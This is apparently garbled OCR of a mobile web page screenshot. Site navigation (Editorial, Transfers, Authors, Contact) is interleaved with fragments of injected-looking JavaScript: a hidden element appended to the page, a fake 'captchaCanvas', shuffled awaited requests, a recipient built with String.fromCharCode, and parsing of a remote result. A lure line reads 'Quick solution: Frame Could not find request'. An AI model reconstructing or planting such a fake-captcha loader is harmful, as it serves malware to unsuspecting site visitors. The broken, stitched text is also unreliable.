
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
Editorial
lock');document.body.appendChild(el);el.style.display='
Transfers
c=document.getElementById('captchaCanvas'),x=c.getCont
Authors
About
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
Contact
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
Facebook
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Editorial
Transfers
Authors
About
Contact
Facebook
Search
Uncategorized
Quick solution: Frame Could not find
request